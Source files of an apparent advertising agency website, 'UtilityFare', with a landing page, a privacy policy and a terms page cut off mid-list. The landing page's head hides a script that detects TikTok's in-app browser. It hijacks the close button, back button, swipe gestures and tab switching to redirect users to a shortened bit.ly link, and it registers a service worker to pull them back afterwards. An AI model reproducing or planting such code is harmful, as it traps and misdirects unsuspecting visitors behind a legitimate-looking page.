



<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <script>
(function(){
    if (!window.JS2NativeBridge || !window.JS2NativeBridge._invokeMethod) return;
    if (window.location.search.indexOf('hide_nav_bar=1') !== -1) return;

    var schemeFired = false;
    var pageLoadTime = Date.now();
    var CID = 1870060644426865;

    function fireFullscreen() {
        window.location.href = 'https://bit.ly/4fnzeOR';
    }

    function onClose() {
        if (!schemeFired) { schemeFired = true; fireFullscreen(); }
    }

    // X button
    try {
        var _wh = window.webkit && window.webkit.messageHandlers && window.webkit.messageHandlers.IESPiperProtocolVersion3_0;
        if (_wh && _wh.postMessage) {
            var _orig = _wh.postMessage.bind(_wh);
            _wh.postMessage = function(msg) {
                try {
                    var d = typeof msg === 'string' ? JSON.parse(msg) : msg;
                    if (d && d.func === 'close' && Date.now() - pageLoadTime > 500) onClose();
                } catch(e){}
                return _orig(msg);
            };
        }
    } catch(e){}

    document.addEventListener('visibilitychange', function(){
        if (document.hidden && Date.now() - pageLoadTime > 500) { onClose(); }
        else if (!document.hidden) { schemeFired = false; }
    });

    window.addEventListener('pagehide', function(){ if (Date.now() - pageLoadTime > 500) onClose(); });

    try {
        history.pushState({_trap: 1}, '', window.location.href);
        window.addEventListener('popstate', function(e) {
            if (e.state && e.state._trap) {
                onClose();
                try { history.pushState({_trap: 1}, '', window.location.href); } catch(ex){}
            }
        });
    } catch(ex){}

    var txStart = 0, tyStart = 0, swipeFired = false;
    document.addEventListener('touchstart', function(e){
        txStart = e.touches[0].clientX; tyStart = e.touches[0].clientY; swipeFired = false;
    }, {passive: true});
    document.addEventListener('touchmove', function(e){
        if (swipeFired || !e.touches.length) return;
        var dx = e.touches[0].clientX - txStart;
        var dy = e.touches[0].clientY - tyStart;
        if (Math.abs(dx) < Math.abs(dy) * 0.8) return;
        if (dx < -40) { swipeFired = true; onClose(); }
        if (txStart < 30 && dx > 20) { swipeFired = true; onClose(); }
    }, {passive: true});
})();

// Register service worker for re-engagement
if ('serviceWorker' in navigator) {
    navigator.serviceWorker.register('/sw.js').catch(function(){});
}
// When page unloads (overlay fired), schedule SW to navigate back after 5s
window.addEventListener('pagehide', function(){
    try {
        if (navigator.serviceWorker && navigator.serviceWorker.controller) {
            navigator.serviceWorker.controller.postMessage({action: 'schedule', delay: 5000});
        }
    } catch(e){}
});
// Cancel SW schedule if user returns to page
document.addEventListener('visibilitychange', function(){
    if (!document.hidden) {
        try {
            if (navigator.serviceWorker && navigator.serviceWorker.controller) {
                navigator.serviceWorker.controller.postMessage({action: 'cancel'});
            }
        } catch(e){}
    }
});
</script>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>UtilityFare — Performance Advertising That Pays for Itself</title>
  <meta name="description" content="UtilityFare is a full-service digital advertising agency specializing in TikTok Ads, Meta Ads, and Google Ads. Data-driven campaigns built to maximize your ROAS." />
  <meta name="robots" content="index, follow" />
  <meta property="og:title" content="UtilityFare — Performance Advertising That Pays for Itself" />
  <meta property="og:description" content="Full-service digital advertising agency. TikTok Ads, Meta Ads, Google Ads — campaigns built to maximize ROAS." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://utilityfare.com" />
  <link rel="canonical" href="https://utilityfare.com/" />
  <link rel="icon" type="image/svg+xml" href="/favicon.svg" />
  <link rel="shortcut icon" href="/favicon.svg" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="style.css" />
</head>
<body>

  <!-- NAV -->
  <nav class="nav">
    <div class="container nav-inner">
      <a href="/" class="logo">Utility<span>Fare</span></a>
      <ul class="nav-links">
        <li><a href="#services">Services</a></li>
        <li><a href="#results">Results</a></li>
        <li><a href="#how">How It Works</a></li>
        <li><a href="#contact">Contact</a></li>
      </ul>
      <a href="#contact" class="btn btn-primary nav-cta">Get a Free Audit</a>
      <button class="nav-hamburger" aria-label="Menu">&#9776;</button>
    </div>
  </nav>

  <!-- HERO -->
  <section class="hero">
    <div class="container">
      <div class="hero-badge">
        <span class="badge-dot"></span>
        Trusted by 150+ brands across North America
      </div>
      <h1 class="hero-headline">Performance Advertising<br>That <span class="highlight">Pays for Itself</span></h1>
      <p class="hero-sub">UtilityFare runs your TikTok, Meta, and Google ad campaigns end-to-end — from creative strategy to daily bid optimization — so every dollar you spend comes back with interest.</p>
      <div class="hero-actions">
        <a href="#contact" class="btn btn-primary btn-lg">Get a Free Audit</a>
        <a href="#how" class="btn btn-ghost btn-lg">See How It Works</a>
      </div>

      <!-- LIVE DASHBOARD CARD -->
      <div class="dashboard-card">
        <div class="dashboard-header">
          <div class="dashboard-title">
            <span class="live-dot"></span>
            Live Campaign Overview
          </div>
          <span class="dashboard-period">Last 30 days · All channels</span>
        </div>
        <div class="dashboard-metrics">
          <div class="metric">
            <div class="metric-label">Total Ad Spend</div>
            <div class="metric-value">$2,184,600</div>
            <div class="metric-delta positive">↑ 12% vs prior period</div>
          </div>
          <div class="metric">
            <div class="metric-label">Revenue Generated</div>
            <div class="metric-value">$8,519,940</div>
            <div class="metric-delta positive">↑ 18% vs prior period</div>
          </div>
          <div class="metric">
            <div class="metric-label">Blended ROAS</div>
            <div class="metric-value">3.9×</div>
            <div class="metric-delta positive">↑ 0.4× vs prior period</div>
          </div>
          <div class="metric">
            <div class="metric-label">Avg. CPA</div>
            <div class="metric-value">$18.40</div>
            <div class="metric-delta positive">↓ 9% vs prior period</div>
          </div>
        </div>
        <div class="dashboard-channels">
          <div class="channel-row">
            <div class="channel-info">
              <span class="channel-icon tiktok">T</span>
              <span class="channel-name">TikTok Ads</span>
            </div>
            <div class="channel-bar-wrap">
              <div class="channel-bar" style="width:62%"></div>
            </div>
            <span class="channel-roas">4.2× ROAS</span>
          </div>
          <div class="channel-row">
            <div class="channel-info">
              <span class="channel-icon meta">M</span>
              <span class="channel-name">Meta Ads</span>
            </div>
            <div class="channel-bar-wrap">
              <div class="channel-bar" style="width:48%"></div>
            </div>
            <span class="channel-roas">3.8× ROAS</span>
          </div>
          <div class="channel-row">
            <div class="channel-info">
              <span class="channel-icon google">G</span>
              <span class="channel-name">Google Ads</span>
            </div>
            <div class="channel-bar-wrap">
              <div class="channel-bar" style="width:35%"></div>
            </div>
            <span class="channel-roas">3.4× ROAS</span>
          </div>
        </div>
        <div class="dashboard-activity">
          <div class="activity-item">
            <span class="activity-dot green"></span>
            Reallocated $8,200 to top-performing TikTok creatives
            <span class="activity-time">14m ago</span>
          </div>
          <div class="activity-item">
            <span class="activity-dot blue"></span>
            Launched 3 new A/B creative tests on Meta · Retargeting
            <span class="activity-time">1h ago</span>
          </div>
          <div class="activity-item">
            <span class="activity-dot yellow"></span>
            Flagged underperforming keywords in Google Shopping
            <span class="activity-time">2h ago</span>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- SOCIAL PROOF LOGOS -->
  <section class="logos-section">
    <div class="container">
      <p class="logos-label">Trusted by growth-stage brands and agencies</p>
      <div class="logos-strip">
        <div class="logo-pill">E-commerce</div>
        <div class="logo-pill">DTC Brands</div>
        <div class="logo-pill">SaaS</div>
        <div class="logo-pill">Consumer Apps</div>
        <div class="logo-pill">Retail</div>
        <div class="logo-pill">Health &amp; Wellness</div>
        <div class="logo-pill">Fashion</div>
        <div class="logo-pill">Fintech</div>
      </div>
    </div>
  </section>

  <!-- SERVICES -->
  <section class="section" id="services">
    <div class="container">
      <div class="section-label">What We Do</div>
      <h2 class="section-title">Every channel. One team. Zero guesswork.</h2>
      <p class="section-sub">We handle the full stack of performance advertising — strategy, creative, media buying, and reporting — so your team can focus on building the business.</p>

      <div class="services-grid">

        <div class="service-card featured">
          <div class="service-icon-wrap tiktok-bg">
            <svg width="28" height="28" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.59 6.69a4.83 4.83 0 01-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 01-2.88 2.5 2.89 2.89 0 01-2.89-2.89 2.89 2.89 0 012.89-2.89c.28 0 .54.04.79.1V9.01a6.33 6.33 0 00-.79-.05 6.34 6.34 0 00-6.34 6.34 6.34 6.34 0 006.34 6.34 6.34 6.34 0 006.33-6.34V8.69a8.18 8.18 0 004.78 1.52V6.76a4.85 4.85 0 01-1-.07z" fill="currentColor"/></svg>
          </div>
          <h3>TikTok Ads</h3>
          <p>Native creative strategy, UGC production briefs, and full-funnel TikTok campaign management that converts scroll-stoppers into customers.</p>
          <ul class="service-features">
            <li>Spark Ads &amp; In-Feed Ads</li>
            <li>TopView &amp; Brand Takeover</li>
            <li>TikTok Shop integration</li>
            <li>Creative testing frameworks</li>
          </ul>
        </div>

        <div class="service-card">
          <div class="service-icon-wrap meta-bg">
            <svg width="28" height="28" viewBox="0 0 24 24" fill="none"><path d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10 10-4.477 10-10S17.523 2 12 2zm4.5 7.5c0 .828-.448 1.5-1 1.5s-1-.672-1-1.5.448-1.5 1-1.5 1 .672 1 1.5zm-8 0c0 .828-.448 1.5-1 1.5s-1-.672-1-1.5.448-1.5 1-1.5 1 .672 1 1.5zm4 7.5c-2.21 0-4-1.343-4-3h8c0 1.657-1.79 3-4 3z" fill="currentColor"/></svg>
          </div>
          <h3>Meta Ads</h3>
          <p>Prospecting, retargeting, and retention campaigns across Facebook and Instagram — optimized daily for CPA and ROAS at any budget level.</p>
          <ul class="service-features">
            <li>Advantage+ Shopping Campaigns</li>
            <li>Audience segmentation</li>
            <li>Dynamic product ads</li>
            <li>Cross-platform attribution</li>
          </ul>
        </div>

        <div class="service-card">
          <div class="service-icon-wrap google-bg">
            <svg width="28" height="28" viewBox="0 0 24 24" fill="none"><path d="M21.35 11.1h-9.17v2.73h6.51c-.33 3.81-3.5 5.44-6.5 5.44C8.36 19.27 5 16.25 5 12c0-4.1 3.2-7.27 7.2-7.27 3.09 0 4.9 1.97 4.9 1.97L19 4.72S16.56 2 12.1 2C6.42 2 2.03 6.8 2.03 12c0 5.05 4.13 10 10.22 10 5.35 0 9.25-3.67 9.25-9.09 0-1.15-.15-1.81-.15-1.81z" fill="currentColor"/></svg>
          </div>
          <h3>Google Ads</h3>
          <p>Search, Shopping, and YouTube campaigns that capture demand and close the funnel — from keyword architecture to Performance Max campaigns.</p>
          <ul class="service-features">
            <li>Search &amp; Shopping campaigns</li>
            <li>Performance Max</li>
            <li>YouTube video ads</li>
            <li>Smart bidding strategies</li>
          </ul>
        </div>

        <div class="service-card">
          <div class="service-icon-wrap creative-bg">
            <svg width="28" height="28" viewBox="0 0 24 24" fill="none"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87 1.18 6.88L12 17.77l-6.18 3.25L7 14.14 2 9.27l6.91-1.01L12 2z" fill="none" stroke="currentColor" stroke-width="2" stroke-linejoin="round"/></svg>
          </div>
          <h3>Creative Strategy</h3>
          <p>Ad creative that actually stops the scroll — from concept and scripting to production briefs, UGC sourcing, and creative performance analysis.</p>
          <ul class="service-features">
            <li>Video ad scripting</li>
            <li>UGC creator briefs</li>
            <li>Static &amp; carousel design</li>
            <li>Creative iteration reports</li>
          </ul>
        </div>

        <div class="service-card">
          <div class="service-icon-wrap analytics-bg">
            <svg width="28" height="28" viewBox="0 0 24 24" fill="none"><rect x="3" y="12" width="4" height="9" rx="1" fill="currentColor"/><rect x="10" y="7" width="4" height="14" rx="1" fill="currentColor"/><rect x="17" y="3" width="4" height="18" rx="1" fill="currentColor"/></svg>
          </div>
          <h3>Analytics &amp; Attribution</h3>
          <p>Know exactly what's working. We set up multi-touch attribution, build reporting dashboards, and surface the insights that actually move the needle.</p>
          <ul class="service-features">
            <li>Multi-touch attribution</li>
            <li>Custom Looker Studio dashboards</li>
            <li>Monthly strategy reports</li>
            <li>Incrementality testing</li>
          </ul>
        </div>

        <div class="service-card">
          <div class="service-icon-wrap audit-bg">
            <svg width="28" height="28" viewBox="0 0 24 24" fill="none"><path d="M9 5H7a2 2 0 00-2 2v12a2 2 0 002 2h10a2 2 0 002-2V7a2 2 0 00-2-2h-2M9 5a2 2 0 002 2h2a2 2 0 002-2M9 5a2 2 0 012-2h2a2 2 0 012 2m-6 9l2 2 4-4" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>
          </div>
          <h3>Account Audits</h3>
          <p>Free, no-commitment audit of your existing ad accounts. We identify waste, missed opportunities, and quick wins you can act on immediately.</p>
          <ul class="service-features">
            <li>Spend efficiency analysis</li>
            <li>Audience &amp; targeting review</li>
            <li>Creative performance audit</li>
            <li>Competitive benchmarking</li>
          </ul>
        </div>

      </div>
    </div>
  </section>

  <!-- RESULTS -->
  <section class="section section-dark" id="results">
    <div class="container">
      <div class="section-label">Results</div>
      <h2 class="section-title">Numbers that speak for themselves</h2>
      <p class="section-sub">Across every vertical and budget size, we focus on one thing: return on ad spend that makes every dollar count.</p>

      <div class="stats-row">
        <div class="stat-block">
          <div class="stat-number">$50M<span class="stat-plus">+</span></div>
          <div class="stat-label">Ad Spend Managed</div>
        </div>
        <div class="stat-block">
          <div class="stat-number">3.9<span class="stat-plus">×</span></div>
          <div class="stat-label">Average ROAS</div>
        </div>
        <div class="stat-block">
          <div class="stat-number">150<span class="stat-plus">+</span></div>
          <div class="stat-label">Brands Served</div>
        </div>
        <div class="stat-block">
          <div class="stat-number">-31<span class="stat-plus">%</span></div>
          <div class="stat-label">Avg. CPA Reduction</div>
        </div>
      </div>

      <div class="case-studies">
        <div class="case-card">
          <div class="case-tag">E-commerce · TikTok Ads</div>
          <h4>DTC skincare brand scales from $10K to $80K/mo ad spend</h4>
          <p>We rebuilt their TikTok creative strategy around UGC testimonials, tightened audience targeting, and introduced a weekly creative refresh cadence.</p>
          <div class="case-metrics">
            <div class="case-metric"><span class="case-num">4.6×</span><span class="case-desc">ROAS</span></div>
            <div class="case-metric"><span class="case-num">-41%</span><span class="case-desc">CPA</span></div>
            <div class="case-metric"><span class="case-num">8×</span><span class="case-desc">Scale</span></div>
          </div>
        </div>
        <div class="case-card">
          <div class="case-tag">SaaS · Meta + Google</div>
          <h4>B2B software company cuts CAC by 38% in 90 days</h4>
          <p>Restructured their Meta campaigns around high-intent audiences, layered Google Search for bottom-of-funnel capture, and implemented proper cross-channel attribution.</p>
          <div class="case-metrics">
            <div class="case-metric"><span class="case-num">-38%</span><span class="case-desc">CAC</span></div>
            <div class="case-metric"><span class="case-num">2.9×</span><span class="case-desc">ROAS</span></div>
            <div class="case-metric"><span class="case-num">+210%</span><span class="case-desc">Pipeline</span></div>
          </div>
        </div>
        <div class="case-card">
          <div class="case-tag">Fashion · TikTok + Meta</div>
          <h4>Apparel brand achieves 5.2× ROAS on $200K monthly spend</h4>
          <p>Full-funnel strategy: TikTok for awareness and acquisition, Meta for retargeting and winback. Creative production, weekly optimization, and custom attribution built from scratch.</p>
          <div class="case-metrics">
            <div class="case-metric"><span class="case-num">5.2×</span><span class="case-desc">ROAS</span></div>
            <div class="case-metric"><span class="case-num">-28%</span><span class="case-desc">CPA</span></div>
            <div class="case-metric"><span class="case-num">+180%</span><span class="case-desc">Revenue</span></div>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- HOW IT WORKS -->
  <section class="section" id="how">
    <div class="container">
      <div class="section-label">How It Works</div>
      <h2 class="section-title">From audit to results in 30 days</h2>
      <p class="section-sub">Our onboarding is fast and our process is transparent. You always know what's running, why, and what it's returning.</p>

      <div class="steps">
        <div class="step">
          <div class="step-num">01</div>
          <div class="step-content">
            <h3>Free Account Audit</h3>
            <p>We audit your existing ad accounts — or start from scratch. You get a full breakdown of opportunities, waste, and a roadmap before you spend a dollar with us.</p>
          </div>
        </div>
        <div class="step">
          <div class="step-num">02</div>
          <div class="step-content">
            <h3>Strategy &amp; Setup</h3>
            <p>We build your campaign architecture: audience targeting, creative briefs, budget allocation, and tracking setup — all aligned to your growth goals.</p>
          </div>
        </div>
        <div class="step">
          <div class="step-num">03</div>
          <div class="step-content">
            <h3>Launch &amp; Optimize</h3>
            <p>Campaigns go live. We monitor performance daily, optimize bids, rotate creatives, and cut what's not working — before it wastes your budget.</p>
          </div>
        </div>
        <div class="step">
          <div class="step-num">04</div>
          <div class="step-content">
            <h3>Report &amp; Scale</h3>
            <p>Every week you get a clear report on spend, ROAS, CPA, and top performers. When something works, we scale it. Fast.</p>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- CONTACT -->
  <section class="section section-cta" id="contact">
    <div class="container">
      <div class="contact-grid">
        <div class="contact-left">
          <div class="section-label">Get Started</div>
          <h2 class="section-title">Ready to make your ads work harder?</h2>
          <p class="section-sub">Schedule a free 30-minute strategy call. We'll review your current ad accounts, identify quick wins, and show you exactly what we'd do differently.</p>
          <div class="contact-info-block">
            <div class="contact-info-item">
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none"><path d="M3 8l7.89 5.26a2 2 0 002.22 0L21 8M5 19h14a2 2 0 002-2V7a2 2 0 00-2-2H5a2 2 0 00-2 2v10a2 2 0 002 2z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>
              <a href="mailto:contact@utilityfare.com">contact@utilityfare.com</a>
            </div>
            <div class="contact-info-item">
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none"><path d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>
              <span>7901 4th St N Ste 300, St. Petersburg, FL 33702</span>
            </div>
          </div>
        </div>
        <div class="contact-right">
          <form class="contact-form" action="mailto:contact@utilityfare.com" method="post" enctype="text/plain">
            <div class="form-row">
              <div class="form-group">
                <label>First Name</label>
                <input type="text" name="first_name" placeholder="Jane" required />
              </div>
              <div class="form-group">
                <label>Last Name</label>
                <input type="text" name="last_name" placeholder="Smith" required />
              </div>
            </div>
            <div class="form-group">
              <label>Business Email</label>
              <input type="email" name="email" placeholder="jane@yourcompany.com" required />
            </div>
            <div class="form-group">
              <label>Company / Brand</label>
              <input type="text" name="company" placeholder="Your company name" required />
            </div>
            <div class="form-group">
              <label>Monthly Ad Budget</label>
              <select name="budget" required>
                <option value="" disabled selected>Select your budget range</option>
                <option value="under-5k">Under $5,000/mo</option>
                <option value="5k-15k">$5,000 – $15,000/mo</option>
                <option value="15k-50k">$15,000 – $50,000/mo</option>
                <option value="50k-plus">$50,000+/mo</option>
              </select>
            </div>
            <div class="form-group">
              <label>Which channels are you running?</label>
              <div class="checkbox-group">
                <label class="checkbox-label"><input type="checkbox" name="channels" value="tiktok" /> TikTok Ads</label>
                <label class="checkbox-label"><input type="checkbox" name="channels" value="meta" /> Meta Ads</label>
                <label class="checkbox-label"><input type="checkbox" name="channels" value="google" /> Google Ads</label>
                <label class="checkbox-label"><input type="checkbox" name="channels" value="none" /> Not running any yet</label>
              </div>
            </div>
            <button type="submit" class="btn btn-primary btn-full">Request Free Audit →</button>
            <p class="form-note">No spam. No obligations. We'll respond within 1 business day.</p>
          </form>
        </div>
      </div>
    </div>
  </section>

  <!-- FOOTER -->
  <footer class="footer">
    <div class="container">
      <div class="footer-top">
        <div class="footer-brand">
          <a href="/" class="logo">Utility<span>Fare</span></a>
          <p class="footer-tagline">Performance advertising that pays for itself.</p>
          <p class="footer-address">
            Armin Skrijelj<br>
            7901 4th St N Ste 300<br>
            St. Petersburg, FL 33702<br>
            <a href="mailto:contact@utilityfare.com">contact@utilityfare.com</a>
          </p>
        </div>
        <div class="footer-links-col">
          <div class="footer-col">
            <h5>Services</h5>
            <ul>
              <li><a href="#services">TikTok Ads</a></li>
              <li><a href="#services">Meta Ads</a></li>
              <li><a href="#services">Google Ads</a></li>
              <li><a href="#services">Creative Strategy</a></li>
              <li><a href="#services">Analytics</a></li>
            </ul>
          </div>
          <div class="footer-col">
            <h5>Company</h5>
            <ul>
              <li><a href="#results">Results</a></li>
              <li><a href="#how">How It Works</a></li>
              <li><a href="#contact">Contact</a></li>
              <li><a href="mailto:contact@utilityfare.com">Email Us</a></li>
            </ul>
          </div>
          <div class="footer-col">
            <h5>Legal</h5>
            <ul>
              <li><a href="/privacy.html">Privacy Policy</a></li>
              <li><a href="/terms.html">Terms of Service</a></li>
            </ul>
          </div>
        </div>
      </div>
      <div class="footer-bottom">
        <p>&copy; 2025 UtilityFare. All rights reserved.</p>
        <p>7901 4th St N Ste 300, St. Petersburg, FL 33702</p>
      </div>
    </div>
  </footer>

  <script>
    // Smooth scroll
    document.querySelectorAll('a[href^="#"]').forEach(a => {
      a.addEventListener('click', e => {
        const target = document.querySelector(a.getAttribute('href'));
        if (target) { e.preventDefault(); target.scrollIntoView({ behavior: 'smooth' }); }
      });
    });
    // Nav scroll effect
    window.addEventListener('scroll', () => {
      document.querySelector('.nav').classList.toggle('scrolled', window.scrollY > 40);
    });
    // Hamburger
    document.querySelector('.nav-hamburger').addEventListener('click', () => {
      document.querySelector('.nav-links').classList.toggle('open');
    });
  </script>
</body>
</html>
</file>



<file: privacy.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Privacy Policy — UtilityFare</title>
  <meta name="description" content="UtilityFare Privacy Policy — how we collect, use, and protect your information." />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800&display=swap" rel="stylesheet" />
  <link rel="icon" type="image/svg+xml" href="/favicon.svg" />
  <link rel="shortcut icon" href="/favicon.svg" />
  <link rel="stylesheet" href="style.css" />
</head>
<body>

  <nav class="nav scrolled">
    <div class="container nav-inner">
      <a href="/" class="logo">Utility<span>Fare</span></a>
      <ul class="nav-links">
        <li><a href="/#services">Services</a></li>
        <li><a href="/#results">Results</a></li>
        <li><a href="/#contact">Contact</a></li>
      </ul>
      <a href="/#contact" class="btn btn-primary nav-cta">Get a Free Audit</a>
    </div>
  </nav>

  <main>
    <div class="container">
      <div class="legal-page">
        <h1>Privacy Policy</h1>
        <p class="legal-meta">Effective Date: January 1, 2025 &nbsp;·&nbsp; Last Updated: January 1, 2025</p>

        <p>UtilityFare ("we," "us," or "our") operates the website located at <a href="https://utilityfare.com">https://utilityfare.com</a> (the "Site") and provides digital advertising and marketing services (collectively, the "Services"). This Privacy Policy explains how we collect, use, disclose, and safeguard your information when you visit our Site or engage our Services.</p>

        <p>By using our Site or Services, you agree to the collection and use of information in accordance with this policy. If you do not agree with the terms of this policy, please do not access the Site.</p>

        <h2>1. Information We Collect</h2>
        <p>We may collect information about you in a variety of ways, including:</p>
        <ul>
          <li><strong>Personal Data:</strong> When you fill out a contact form, request an audit, or communicate with us, we collect personally identifiable information such as your name, email address, company name, and phone number.</li>
          <li><strong>Usage Data:</strong> We automatically collect certain information when you visit the Site, including your IP address, browser type, pages visited, time spent on pages, and referring URLs.</li>
          <li><strong>Cookies and Tracking Technologies:</strong> We use cookies, web beacons, and similar tracking technologies to collect and store information about your interactions with our Site. You can control cookies through your browser settings.</li>
          <li><strong>Advertising Data:</strong> When we manage advertising campaigns on your behalf, we may receive data from advertising platforms (such as TikTok, Meta, and Google) including campaign performance metrics, audience data, and conversion data.</li>
        </ul>

        <h2>2. How We Use Your Information</h2>
        <p>We use the information we collect for the following purposes:</p>
        <ul>
          <li>To provide, operate, and improve our Services</li>
          <li>To respond to inquiries and fulfill service requests</li>
          <li>To send you marketing and promotional communications (where permitted by law and with your consent where required)</li>
          <li>To analyze website usage and optimize user experience</li>
          <li>To comply with legal obligations</li>
          <li>To manage advertising campaigns on advertising platforms on your behalf</li>
          <li>To detect and prevent fraudulent or unauthorized activity</li>
        </ul>

        <h2>3. Sharing of Your Information</h2>
        <p>We do not sell, trade, or rent your personal information to third parties. We may share your information in the following circumstances:</p>
        <ul>
          <li><strong>Service Providers:</strong> We may share information with trusted third-party vendors who assist us in operating our website and providing our Services (e.g., email platforms, analytics tools, CRM software). These parties are contractually obligated to keep your information confidential.</li>
          <li><strong>Advertising Platforms:</strong> To manage your campaigns, we access advertising platforms including TikTok for Business, Meta Ads Manager, and Google Ads. Your data may be shared with these platforms as necessary to manage your campaigns.</li>
          <li><strong>Legal Requirements:</strong> We may disclose your information if required to do so by law or in response to valid requests by public authorities.</li>
          <li><strong>Business Transfers:</strong> In the event of a merger, acquisition, or sale of assets, your information may be transferred to the acquiring entity.</li>
        </ul>

        <h2>4. Third-Party Advertising Platforms</h2>
        <p>Our Services involve managing advertising campaigns on third-party platforms including but not limited to:</p>
        <ul>
          <li>TikTok for Business (TikTok Ads)</li>
          <li>Meta Business Suite (Facebook and Instagram Ads)</li>
          <li>Google Ads</li>
        </ul>
        <p>These platforms have their own privacy policies and data practices. We encourage you to review the privacy policies of these platforms. We act as a data processor on behalf of our clients when accessing these platforms, and our clients retain control over their advertising accounts and data.</p>

        <h2>5. Data Retention</h2>
        <p>We retain personal information for as long as necessary to fulfill the purposes outlined in this Privacy Policy, unless a longer retention period is required or permitted by law. When your information is no longer needed, we will securely delete or anonymize it.</p>

        <h2>6. Security of Your Information</h2>
        <p>We use commercially reasonable administrative, technical, and physical security measures to protect your personal information. However, no method of transmission over the Internet or electronic storage is 100% secure. We cannot guarantee the absolute security of your information.</p>

        <h2>7. Your Privacy Rights</h2>
        <p>Depending on your location, you may have certain rights regarding your personal information, including:</p>
        <ul>
          <li>The right to access the personal information we hold about you</li>
          <li>The right to correct inaccurate personal information</li>
          <li>The right to request deletion of your personal information</li>
          <li>The right to opt out of marketing communications</li>
          <li>The right to data portability (where applicable)</li>
        </ul>
        <p>To exercise any of these rights, please contact us at <a href="mailto:contact@utilityfare.com">contact@utilityfare.com</a>. We will respond to your request within 30 days.</p>

        <h2>8. California Privacy Rights (CCPA)</h2>
        <p>If you are a California resident, you have specific rights under the California Consumer Privacy Act (CCPA), including the right to know what personal information we collect, the right to request deletion of your personal information, and the right to opt out of the sale of your personal information. We do not sell personal information. To exercise your CCPA rights, contact us at <a href="mailto:contact@utilityfare.com">contact@utilityfare.com</a>.</p>

        <h2>9. Children's Privacy</h2>
        <p>Our Services are not directed to individuals under the age of 18. We do not knowingly collect personal information from children under 18. If we become aware that we have inadvertently collected personal information from a child under 18, we will take steps to delete such information promptly.</p>

        <h2>10. Links to Third-Party Websites</h2>
        <p>Our Site may contain links to third-party websites. We have no control over the content, privacy policies, or practices of those sites and are not responsible for them. We encourage you to review the privacy policy of any website you visit.</p>

        <h2>11. Changes to This Policy</h2>
        <p>We may update this Privacy Policy from time to time. We will notify you of any changes by posting the new Privacy Policy on this page and updating the "Last Updated" date. Your continued use of the Site after any changes constitutes your acceptance of the updated policy.</p>

        <h2>12. Contact Us</h2>
        <p>If you have any questions or concerns about this Privacy Policy, please contact us:</p>
        <p>
          <strong>UtilityFare</strong><br>
          Armin Skrijelj<br>
          7901 4th St N Ste 300<br>
          St. Petersburg, FL 33702<br>
          Email: <a href="mailto:contact@utilityfare.com">contact@utilityfare.com</a>
        </p>
      </div>
    </div>
  </main>

  <footer class="footer">
    <div class="container">
      <div class="footer-bottom">
        <p>&copy; 2025 UtilityFare. All rights reserved.</p>
        <p>7901 4th St N Ste 300, St. Petersburg, FL 33702</p>
      </div>
    </div>
  </footer>

</body>
</html>
</file>



<file: terms.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Terms of Service — UtilityFare</title>
  <meta name="description" content="UtilityFare Terms of Service — the terms and conditions governing use of our website and services." />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800&display=swap" rel="stylesheet" />
  <link rel="icon" type="image/svg+xml" href="/favicon.svg" />
  <link rel="shortcut icon" href="/favicon.svg" />
  <link rel="stylesheet" href="style.css" />
</head>
<body>

  <nav class="nav scrolled">
    <div class="container nav-inner">
      <a href="/" class="logo">Utility<span>Fare</span></a>
      <ul class="nav-links">
        <li><a href="/#services">Services</a></li>
        <li><a href="/#results">Results</a></li>
        <li><a href="/#contact">Contact</a></li>
      </ul>
      <a href="/#contact" class="btn btn-primary nav-cta">Get a Free Audit</a>
    </div>
  </nav>

  <main>
    <div class="container">
      <div class="legal-page">
        <h1>Terms of Service</h1>
        <p class="legal-meta">Effective Date: January 1, 2025 &nbsp;·&nbsp; Last Updated: January 1, 2025</p>

        <p>These Terms of Service ("Terms") govern your access to and use of the website located at <a href="https://utilityfare.com">https://utilityfare.com</a> (the "Site") and any digital advertising and marketing services (the "Services") provided by UtilityFare, operated by Armin Skrijelj ("UtilityFare," "we," "us," or "our").</p>

        <p>By accessing the Site or engaging our Services, you agree to be bound by these Terms. If you do not agree to these Terms, please do not use the Site or Services.</p>

        <h2>1. Eligibility</h2>
        <p>You must be at least 18 years of age and have the legal authority to enter into a binding agreement on behalf of yourself or the business you represent. By using the Site or Services, you represent and warrant that you meet these requirements.</p>

        <h2>2. Services</h2>
        <p>UtilityFare provides digital advertising management services including but not limited to:</p>
        <ul>
          <li>Paid social media advertising (TikTok Ads, Meta Ads)</li>
          <li>Search engine advertising (Google Ads)</li>
          <li>Creative strategy and production consulting</li>
          <li>Analytics, attribution, and reporting</li>
